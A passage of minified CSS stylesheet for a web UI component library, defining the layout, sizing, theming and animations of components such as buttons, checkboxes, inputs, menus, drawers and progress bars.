#00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap 